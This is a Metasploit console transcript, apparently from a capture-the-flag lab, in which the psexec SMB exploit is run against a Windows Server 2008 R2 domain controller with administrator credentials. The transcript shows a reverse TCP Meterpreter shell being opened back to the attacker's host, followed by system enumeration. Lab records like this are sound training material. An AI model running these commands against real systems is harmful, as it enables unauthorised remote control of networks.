 msf > use exploit/windows/smb/psexec
msf exploit(windows/smb/psexec) > set RHOST 10.10.10.100
RHOST => 10.10.10.100
msf exploit(windows/smb/psexec) > set SMBUSER administrator
SMBUSER => administrator
msf exploit(windows/smb/psexec) > set SMBPASS Ticketmaster1968
SMBPASS => Ticketmaster1968
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445 as user 'administrator'...
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.100:60555) at 2020-02-02 07:54:44 -050
meterpreter > sysinfo
Computer        : DC
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : el_GR
Domain          : ACTIVE
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >